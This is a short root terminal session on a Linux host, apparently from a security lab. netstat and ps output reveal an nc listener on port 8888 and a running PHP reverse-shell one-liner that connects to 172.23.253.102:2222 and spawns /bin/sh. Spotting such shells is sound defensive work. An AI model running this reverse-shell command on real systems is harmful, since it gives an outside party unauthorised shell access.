 root@localhost:/root root@localhost:/root
[root@localhost ~]# netstat -atnlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN      7110/nc
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1355/master
tcp        0      0 127.0.0.1:9000          0.0.0.0:*               LISTEN      1084/php-fpm: maste
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      1115/nginx: master
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1070/sshd
tcp        0      0 192.168.60.134:37564    172.23.253.102:2222     TIME_WAIT   -
tcp        0      0 192.168.60.134:22       192.168.60.1:8792       ESTABLISHED 7231/sshd: root@pts
tcp        0      0 192.168.60.134:37566    172.23.253.102:2222     ESTABLISHED 7252/php
tcp        0     36 192.168.60.134:22       192.168.60.1:8778       ESTABLISHED 7202/sshd: root@pts
tcp6       0      0 ::1:25                  :::*                    LISTEN      1355/master
tcp6       0      0 :::3306                 :::*                    LISTEN      1535/mysqld
tcp6       0      0 :::81                   :::*                    LISTEN      1068/httpd
tcp6       0      0 :::22                   :::*                    LISTEN      1070/sshd
[root@localhost ~]# ps aux | grep 7110
root       7110  0.0  0.0 110092   820 tty1     S+   05:41   0:00 nc -lvp 8888
root       7261  0.0  0.0 112712   948 pts/0    S+   05:46   0:00 grep --color=auto 7110
[root@localhost ~]# ps aux | grep 7110 7252
grep: 7252: No such file or directory
[root@localhost ~]# ps aux | grep 7252
apache     1370  0.0  0.7 327980  7252 ?        S    04:29   0:00 php-fpm: pool www
root       7252  0.0  1.2 323880 12848 pts/1    S    05:45   0:00 php -r $sock=fsockopen("172.23.253.102",2222);exec("/bin/sh -i <&3 >&3 2>&3");
root       7309  0.0  0.0 112712   952 pts/0    S+   05:46   0:00 grep --color=auto 7252
[root@localhost ~]#